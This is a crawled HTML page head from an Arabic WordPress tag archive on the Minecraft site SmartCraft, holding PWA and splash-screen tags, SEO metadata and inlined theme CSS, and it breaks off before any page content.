

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mc-smartcraft.com/tag/%d9%82%d9%88%d9%8a/?archive_query=comment&alphabet_filter
body_size: 86317
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	
<!-- Web App Manifest -->
<link rel="manifest" crossorigin="use-credentials" href="https://www.mc-smartcraft.com/manifest.webmanifest">

<!-- Basic PWA Meta Tags -->
<meta name="theme-color" content="#56b259">
<meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="SmartCraft">

<!-- Apple Specific Meta Tags -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="SmartCraft">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable-180x180.png">
<link rel="mask-icon" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable.png" color="#56b259">
<meta name="HandheldFriendly" content="true">

<!-- Microsoft Specific Meta Tags -->
<meta name="msapplication-TileColor" content="#56b259">
<meta name="msapplication-TileImage" content="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable-180x180.png">
<meta name="msapplication-starturl" content="https://www.mc-smartcraft.com">
<meta name="msapplication-navbutton-color" content="#56b259">
<meta name="msapplication-tap-highlight" content="no">
<meta name="msapplication-config" content="none">

<!-- UC Browser Meta Tags -->
<meta name="browsermode" content="application">
<meta name="full-screen" content="yes">

<!-- QQ Browser Meta Tags -->
<meta name="x5-page-mode" content="app">
<meta name="x5-fullscreen" content="true">

<!-- Format Detection -->
<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<meta name="format-detection" content="email=no">

<!-- Accent Color -->
<style>
:root {
  accent-color: #56b259;
}
</style>

<!-- iOS Splash Screens -->
<link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Plus__iPhone_15_Pro_Max__iPhone_15_Plus__iPhone_14_Pro_Max-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 420px) and (device-height: 912px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16__iPhone_15_Pro__iPhone_15__iPhone_14_Pro-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14_Plus__iPhone_13_Pro_Max__iPhone_12_Pro_Max-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_13_mini__iPhone_12_mini__iPhone_11_Pro__iPhone_XS__iPhone_X-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11_Pro_Max__iPhone_XS_Max-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11__iPhone_XR-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8_Plus__iPhone_7_Plus__iPhone_6s_Plus__iPhone_6_Plus-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8__iPhone_7__iPhone_6s__iPhone_6__4.7__iPhone_SE-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/4__iPhone_SE__iPod_touch_5th_generation_and_later-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 1032px) and (device-height: 1376px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/13__iPad_Pro_M4-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/12.9__iPad_Pro-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1210px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro_M4-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro__10.5__iPad_Pro-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.9__iPad_Air-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.5__iPad_Air-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.2__iPad-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/9.7__iPad_Pro__7.9__iPad_mini__9.7__iPad_Air__9.7__iPad-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 744px) and (device-height: 1133px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/8.3__iPad_Mini-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Plus__iPhone_15_Pro_Max__iPhone_15_Plus__iPhone_14_Pro_Max-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 420px) and (device-height: 912px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16__iPhone_15_Pro__iPhone_15__iPhone_14_Pro-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14_Plus__iPhone_13_Pro_Max__iPhone_12_Pro_Max-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_13_mini__iPhone_12_mini__iPhone_11_Pro__iPhone_XS__iPhone_X-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11_Pro_Max__iPhone_XS_Max-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11__iPhone_XR-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8_Plus__iPhone_7_Plus__iPhone_6s_Plus__iPhone_6_Plus-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8__iPhone_7__iPhone_6s__iPhone_6__4.7__iPhone_SE-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/4__iPhone_SE__iPod_touch_5th_generation_and_later-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 1032px) and (device-height: 1376px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/13__iPad_Pro_M4-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/12.9__iPad_Pro-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1210px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro_M4-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro__10.5__iPad_Pro-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.9__iPad_Air-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.5__iPad_Air-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.2__iPad-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/9.7__iPad_Pro__7.9__iPad_mini__9.7__iPad_Air__9.7__iPad-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 744px) and (device-height: 1133px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/8.3__iPad_Mini-portrait.png">

<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" src="[data-uri]" defer></script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- تحسين مُحركات البحث بواسطة رانك ماث برو (Rank Math PRO)-  https://s.rankmath.com/home -->
<title>قوي Archives | SmartCraft</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mc-smartcraft.com/tag/%d9%82%d9%88%d9%8a/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="قوي Archives | SmartCraft" />
<meta property="og:url" content="https://www.mc-smartcraft.com/tag/%d9%82%d9%88%d9%8a/" />
<meta property="og:site_name" content="SmartCraft" />
<meta property="article:publisher" content="https://www.facebook.com/mc.smartcraft" />
<meta property="fb:app_id" content="355969256773248" />
<meta property="og:image" content="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png" />
<meta property="og:image:secure_url" content="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="قوي Archives | SmartCraft" />
<meta name="twitter:site" content="@MC_SmartCraft" />
<meta name="twitter:image" content="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png" />
<meta name="twitter:label1" content="مقالات" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.mc-smartcraft.com/#person","name":"SmartCraft","sameAs":["https://www.facebook.com/mc.smartcraft","https://twitter.com/MC_SmartCraft","https://www.instagram.com/mc.smartcraft/","https://www.pinterest.com/MC_SmartCraft/_created/","https://www.youtube.com/c/SmartCraft_MC"],"image":{"@type":"ImageObject","@id":"https://www.mc-smartcraft.com/#logo","url":"https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png","contentUrl":"https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png","caption":"SmartCraft","inLanguage":"ar","width":"1000","height":"1000"}},{"@type":"WebSite","@id":"https://www.mc-smartcraft.com/#website","url":"https://www.mc-smartcraft.com","name":"SmartCraft","alternateName":"SmartCraft","publisher":{"@id":"https://www.mc-smartcraft.com/#person"},"inLanguage":"ar"},{"@type":"CollectionPage","@id":"https://www.mc-smartcraft.com/tag/%d9%82%d9%88%d9%8a/#webpage","url":"https://www.mc-smartcraft.com/tag/%d9%82%d9%88%d9%8a/","name":"\u0642\u0648\u064a Archives | SmartCraft","isPartOf":{"@id":"https://www.mc-smartcraft.com/#website"},"inLanguage":"ar"}]}</script>
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="SmartCraft &laquo; الخلاصة" href="https://www.mc-smartcraft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SmartCraft &laquo; خلاصة التعليقات" href="https://www.mc-smartcraft.com/comments/feed/" />
			<script data-optimized="1" src="[data-uri]" defer></script>
			<link rel="alternate" type="application/rss+xml" title="SmartCraft &laquo; قوي خلاصة الوسوم" href="https://www.mc-smartcraft.com/tag/%d9%82%d9%88%d9%8a/feed/" />
<!-- www.mc-smartcraft.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-optimized="1" id="mafaz-ready" src="[data-uri]" defer></script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--theme-palette-1:var(--global-palette1);--wp--preset--color--theme-palette-2:var(--global-palette2);--wp--preset--color--theme-palette-3:var(--global-palette3);--wp--preset--color--theme-palette-4:var(--global-palette4);--wp--preset--color--theme-palette-5:var(--global-palette5);--wp--preset--color--theme-palette-6:var(--global-palette6);--wp--preset--color--theme-palette-7:var(--global-palette7);--wp--preset--color--theme-palette-8:var(--global-palette8);--wp--preset--color--theme-palette-9:var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:var(--global-font-size-small);--wp--preset--font-size--medium:var(--global-font-size-medium);--wp--preset--font-size--large:var(--global-font-size-large);--wp--preset--font-size--x-large:42px;--wp--preset--font-size--larger:var(--global-font-size-larger);--wp--preset--font-size--xxlarge:var(--global-font-size-xxlarge);--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.daftplugPublic .daftplugPublicPushButton{position:fixed;display:none;white-space:nowrap;height:60px;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:60px;margin:0;padding:0;outline:0;border:none;border-radius:50%;vertical-align:middle;text-decoration:none;-webkit-box-shadow:0 14px 26px -12px rgba(0,0,0,.15),0 4px 23px 0 rgba(0,0,0,.06),0 8px 10px -5px rgba(0,0,0,.15);box-shadow:0 14px 26px -12px rgba(0,0,0,.15),0 4px 23px 0 rgba(0,0,0,.06),0 8px 10px -5px rgba(0,0,0,.15);z-index:999999999}.daftplugPublic .daftplugPublicPushButton_icon{display:none;width:27px;height:27px;stroke-width:2.2;vertical-align:middle;border:none;outline:0}.daftplugPublic .daftplugPublicPushPrompt{display:none;position:fixed;right:0;left:0;z-index:9999999999999999;max-width:500px;width:92%;margin:0 auto;padding:18px;-webkit-box-shadow:0 1px 6px rgba(5,27,44,.06),0 2px 32px rgba(5,27,44,.16);box-shadow:0 1px 6px rgba(5,27,44,.06),0 2px 32px rgba(5,27,44,.16);border-radius:10px}.daftplugPublic .daftplugPublicPushPrompt_content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:16px}.daftplugPublic .daftplugPublicPushPrompt_icon{width:70px;height:70px;margin-right:10px}.daftplugPublic .daftplugPublicPushPrompt_msg{font-size:17px;padding:0;margin:0}.daftplugPublic .daftplugPublicPushPrompt_buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;font-size:16px}.daftplugPublic .daftplugPublicPushPrompt_dismiss{margin-right:18px}.daftplugPublic .daftplugPublicPushPrompt_allow{display:inline-block;vertical-align:middle;text-decoration:none;font-weight:500;padding:8px 20px;border:none;border-radius:30px}.daftplugPublic div,.daftplugPublic img,.daftplugPublic span{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block;min-width:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input{font-size:100%;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--global-gray-400:#cbd5e0;--global-gray-500:#a0aec0;--global-xs-spacing:1em;--global-sm-spacing:1.5rem;--global-md-spacing:2rem;--global-lg-spacing:2.5em;--global-xl-spacing:3.5em;--global-xxl-spacing:5rem;--global-edge-spacing:1.5rem;--global-boxed-spacing:2rem;--global-font-size-small:clamp(.8rem,.73rem + .217vw,.9rem);--global-font-size-medium:clamp(1.1rem,.995rem + .326vw,1.25rem);--global-font-size-large:clamp(1.75rem,1.576rem + .543vw,2rem);--global-font-size-larger:clamp(2rem,1.6rem + 1vw,2.5rem);--global-font-size-xxlarge:clamp(2.25rem,1.728rem + 1.63vw,3rem)}h1{padding:0;margin:0}ins{text-decoration:none}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}ul{margin:0 0 1.5em 1.5em;padding:0}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}img{display:block;height:auto;max-width:100%}a{color:var(--global-palette-highlight)}.inner-link-style-normal a:not(.button){text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}input[type=search]{-webkit-appearance:none;color:var(--global-palette5);border:1px solid var(--global-gray-400);border-radius:3px;padding:.4em .5em;max-width:100%;background:var(--global-palette9);box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}::-webkit-input-placeholder{color:var(--global-palette6)}::-moz-placeholder{color:var(--global-palette6);opacity:1}::placeholder{color:var(--global-palette6)}.search-form{position:relative}.search-form input[type=search],.search-form input.search-field{padding-right:60px;width:100%}.search-form .search-submit[type=submit]{top:0;right:0;bottom:0;position:absolute;color:transparent;background:0 0;z-index:2;width:50px;border:0;padding:8px 12px 7px;border-radius:0;box-shadow:none;overflow:hidden}.search-form .kadence-search-icon-wrap{position:absolute;right:0;top:0;height:100%;width:50px;padding:0;text-align:center;background:0 0;z-index:3;color:var(--global-palette6);text-shadow:none;display:flex;align-items:center;justify-content:center}body.rtl .search-form .kadence-search-icon-wrap{left:0;right:auto}body.rtl .search-form input[type=search],body.rtl .search-form input.search-field{padding-right:.5em;padding-left:60px}button,input[type=submit]{border-radius:3px;background:var(--global-palette-btn-bg);color:var(--global-palette-btn);padding:.4em 1em;border:0;font-size:1.125rem;line-height:1.6;display:inline-block;font-family:inherit;text-decoration:none;box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}button:visited,input[type=submit]:visited{background:var(--global-palette-btn-bg);color:var(--global-palette-btn)}.kadence-svg-iconset{display:inline-flex;align-self:center}.kadence-svg-iconset svg{height:1em;width:1em}.kadence-svg-iconset.svg-baseline 